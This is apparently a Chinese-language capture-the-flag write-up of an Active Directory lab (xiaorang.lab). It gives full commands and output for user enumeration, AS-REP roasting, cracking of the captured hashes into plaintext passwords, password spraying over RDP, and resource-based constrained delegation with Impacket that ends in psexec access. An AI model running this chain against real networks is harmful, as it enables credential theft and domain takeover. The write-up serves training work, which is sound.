zhangwei@xiaorang.lab
liuqiang@xiaorang.lab
wangfang@xiaorang.lab
wangwei@xiaorang.lab
wanglihong@xiaorang.lab
huachunmei@xiaorang.lab
wanghao@xiaorang.lab
zhangxinyu@xiaorang.lab
huzhigang@xiaorang.lab
lihongxia@xiaorang.lab
wangyulan@xiaorang.lab
chenjianhua@xiaorang.lab哎,这后面跟个 @xiaorang.lab 很可疑,这不是标准的域用户名格式吗
整理成 username.txt 为后续喷洒作准备
域内用户名枚举
kerbrute_windows_amd64.exe userenum -d xiaorang.lab C:\Users\Anonymous\Desktop\username.txt --dc 172.22.15.13
可用域用户有四个
lixiuying@xiaorang.lab
lihongxia@xiaorang.lab
huachunmei@xiaorang.lab
chenjianhua@xiaorang.labasrep roasting
梳理一下现在已有的东西:
- 我们在域外
- 我们现在有域用户名
那就很明了了,直奔看看有没有用户关闭了预认证
C:\Penetration\IntranetTools\imPacket\impacket-linux\examples>python GetNPUsers.py -usersfile C:\Users\Anonymous\Desktop\true_username.txt -format john -dc-ip 172.22.15.13 xiaorang.lab/
Impacket v0.11.0 - Copyright 2023 Fortra
$krb5asrep$lixiuying@xiaorang.lab@XIAORANG.LAB:4f72370e5984a9cc5caff93b80bcf7a5$dc3a5d5e33684241c3282d91b81c43aaeba6c7aa0df810c912d04f39df97b790a5c229d8d7e0f718f558f64f9e0bf92cba674b633c6fa8a549c8afbc6fb58889fb5610f340199b7c1e5c469b3598fb0c6e9915ef4388c11f085934b50e0d130338b4d2f4a7cf8ad0ac18d7e7ca6493860ac44cae56cbc9263d6fa2d8c2389c3d50d001cb634d65eacb706faa6e431f185a22bfe5593daa947bce68593f514b373b1473afd9d654b7f13ba559d7cb1a92c5c9bad2e162d3b46b5560ccd5ff2e09e1a724c5a945dc2d8d574352546ae2ed48e1f2487a0e72a380fd4c1623f9df9fc8a4a7ff072527410af73db2
[-] User lihongxia@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$huachunmei@xiaorang.lab@XIAORANG.LAB:14b2f48e289f2bc4e69e361090220769$f385b8fba5587821ece1dc7b8922aafff018e976f30f147e65755046ecc1e254dbf675a9631e94f35b458d2abade2a611b4bd817f82d16257f7af18a72ee10bd3457269bf6b13fd451f170a60d49091636e7d26d0b7e1e415c3b4517769916d4785ff007934be5db65ddb9dcf3092b4ef2d3137ef34865f4b568ba59501d1989492343e7ec5f69c214d8a8df5ca3e628c58d3b494f20f90564840e9c6be0e9118b77b123abe4dc0202479c7db4ef50638c08c55c95aa10d2f41ea9b1ec7068bc8cd13e640169a22ec333a0d1ea65ac7cb2e0407a389ba6e8445d46c40a9a8c4ca84f596c714839040eca458f
[-] User chenjianhua@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set破解 logon session key,字典选用 rockyou
hashcat.exe -m 18200 C:\Users\19085\Desktop\hash1.hash C:\Users\19085\Desktop\wordlists\rockyou.txt
秒破
lixiuying@xiaorang.lab:winniethepooh
huachunmei@xiaorang.lab:1qaz2wsx拿下 172.22.15.35 XR-0687
有了两组凭据,首先肯定是要来喷洒一波了
整理一下用户名和密码,把administrator也添上去碰碰运气:
lixiuying
huachunmei
administratorwinniethepooh
1qaz2wsx密码喷洒
先找rdp、winrm这种能直接远控的协议
172.22.15.35 172.22.15.18 172.22.15.13
proxychains netexec rdp 172.22.15.35 172.22.15.18 172.22.15.13 -u ./username.txt -p ./password.txt --continue
172.22.15.35 3389 XR-0687 [+] xiaorang.lab\lixiuying:winniethepooh (Pwn3d!)
172.22.15.35 3389 XR-0687 [+] xiaorang.lab\huachunmei:1qaz2wsx (Pwn3d!)远程桌面
利用proxyfier
成功连接
但是没找到flag
顺带连下证书机和域控,果然都不行
winpeas
上传枚举一波信息,没有找到什么东西
域信息搜集
现在咱们终于到域里面了
whoami

域用户

域组
我们权限太低,看不到
ACL分析
ADFind(失败)
查一下这两个用户对域内对象的ACL:lixiuying、huachunmei
先找下dcsync,过滤下sddl
C:\Users\lixiuying\Desktop>Adfind.exe -s subtree -b "DC=xiaorang,DC=lab" -sdna nTSecurityDescriptor -sddl+++ -sddlfilter ;;;"Replicating Directory Changes";; -recmute -resolvesids
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: XR-DC01.xiaorang.lab:389
Directory: Windows Server 2016
dn:DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes;;XIAORANG\Enterprise Read-only Domain Controllers
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes All;;XIAORANG\Domain Controllers
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes In Filtered Set;;BUILTIN\Administrators
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes;;BUILTIN\Administrators
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes All;;BUILTIN\Administrators
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes In Filtered Set;;NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes;;NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
dn:CN=Builtin,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes;;XIAORANG\Enterprise Read-only Domain Controllers
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes All;;XIAORANG\Domain Controllers
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes In Filtered Set;;BUILTIN\Administrators
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes;;BUILTIN\Administrators
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes All;;BUILTIN\Administrators
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes In Filtered Set;;NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replicating Directory Changes;;NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
2 Objects returned没什么可用的
那自己的ACL呢
C:\Users\lixiuying\Desktop>Adfind.exe -s subtree -b "DC=xiaorang,DC=lab" nTSecurityDescriptor -sddl+++ -sddlfilter ;;;;;"S-1-5-21-3745972894-1678056601-2622918667-1131" -recmute
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: XR-DC01.xiaorang.lab:389
Directory: Windows Server 2016
0 Objects returned什么都找不到
好像是没权限?
Adfind.exe -s subtree -b "CN=lixiuying,CN=Users,DC=xiaorang,DC=lab" nTSecurityDescriptor -sddl+++
bloodhound
一键搜集

(为什么adfind找不到东西bloodhound却可以?不都是依靠ldap协议吗,此处存疑)
RBCD
添个机器用户,再改 msDS-AllowedToActOnBehalfOfOtherIdentity 属性的值为这个机器用户的sid,即可完成基于资源约束性委派
proxychains -q python addcomputer.py "xiaorang.lab/lixiuying:winniethepooh" -computer-name "machine$" -computer-pass "root" -dc-ip 172.22.15.13 -debug
proxychains -q python rbcd.py "xiaorang.lab/lixiuying:winniethepooh" -delegate-to 'XR-0687$' -delegate-from 'machine$' -dc-i
p 172.22.15.13 -action write别忘了绑定域名到 hosts
172.22.15.13 xiaorang.lab
172.22.15.35 XR-0687.xiaorang.lab申请对 cifs spn 的 TGT
proxychains python getST.py "xiaorang.lab/machine$:root" -spn cifs/XR-0687.xiaorang.lab -dc-ip 172.22.15.13 -impersonate administrator -debug
导入票据即可
export KRB5CCNAME=administrator.ccache
proxychains python psexec.py -no-pass -k XR-0687.xiaorang.lab
获取flag03

172.22.15.18 XR-CA
证书服务器,这个域多半注册了企业OA,扫扫端口机子本身没什么暴露的服务,有 IIS 80 说明是注册了web服务的
172.22.15.13 XR-DC01
CVE-2022-26923
尝试 ADCS 获取Hash(失败)
